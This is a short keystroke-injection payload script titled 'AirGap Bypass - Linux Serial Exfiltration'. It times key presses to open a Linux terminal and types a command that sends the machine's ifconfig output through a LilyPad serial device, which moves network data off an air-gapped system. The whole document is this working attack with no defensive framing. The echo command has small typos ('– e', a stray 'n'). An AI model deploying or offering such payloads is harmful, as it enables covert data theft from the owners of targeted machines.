 AirGap Bypass - Linux Serial Exfiltration
CustomDelay:3000
DefaultDelay:50
Press:134+195
CustomDelay:1000
PrintLine:gnome-terminal
CustomDelay:1000
PrintLine:sleep .5;stty -F /dev/serial/by-id/*LilyPad* 38400;echo – e "SerialEXFIL:"$(ifconfig)"n" >
/dev/serial/by-id/*LilyPad*;exit
 
